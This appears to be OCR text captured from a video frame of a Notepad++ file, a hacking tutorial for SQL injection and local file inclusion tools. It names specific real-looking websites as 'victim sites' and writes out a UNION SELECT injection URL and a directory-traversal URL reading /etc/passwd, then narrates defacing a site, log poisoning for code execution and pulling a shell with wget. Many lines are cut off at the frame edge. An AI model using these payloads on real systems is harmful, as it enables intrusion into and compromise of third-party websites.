 *C:\Users\USER\Desktop\MeTools.txt - Notepad++
Файл Редактиране Търсене Преглед Оформление Синтаксис Настройки Макроси Стартирай Добавки Прозорец ? X
MeTools.txt
9 #
10 #
11 #
12 ######################################
13
14
15
16 Sql Tool || LFI Tool
17
18 d Tools:
19 Serv 2.5 or 2.6
20 Xp
21 tim Site
22
23 5 : http://www.aoifeonline.com/news.php?id=49
24 ess : http://www.mywaydrift.co.il/articles_view_all.asp?id=13
25 : http://www.persepolis.com/programs/alumni-main.asp?ID=33
26 r : http://www.aoifeonline.com/news.php?id=49 and 1=0 union select 1,2,[id,0x3a,title],4,5,6,7,8 from links
27 http://www.morskimagazin.com//index.php?display=../../../../../../../../../../../../../../../etc/passwd%00
28
29
30 Guys today i will show you how to use Sql and LFI tools from MeTools :)
31
32 the top you see our victim sites ... Lets start whit SQL TOOL and MySQL
33 ave an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
34 T * FROM news WHERE id=49\'a LIMIT 1
35
36 u see we have sql inj lets see how our script can help us, as you see its work great , but its work only on string sql i
37 t work on integrar or somthing other sql injection ... lets move next step :)
38 ess injection you see it :) all is work like a charm ^^
39 step :D hacked :D and succesfuly update
40 umper we should enter full injection link , seems they fix ther or change ther table but to work just enter full injecti
41
42 move to LFI tool also should enter full link whit etc/passwd as you see its etc/passwd lfi vuln scaning...
43
44 pause until found result! Here we go , we have found logs , yep its correct lets try to incject codes RCE
45
46 he its succesfuly injectet you can download shell whit WGET so that was today our tutorial , see ya in next tutorial
Normal text file length : 2330 lines : 46 Ln : 46 Col : 123 Sel : 0 | 0 Dos\Windows ANSI INS
EN 00:58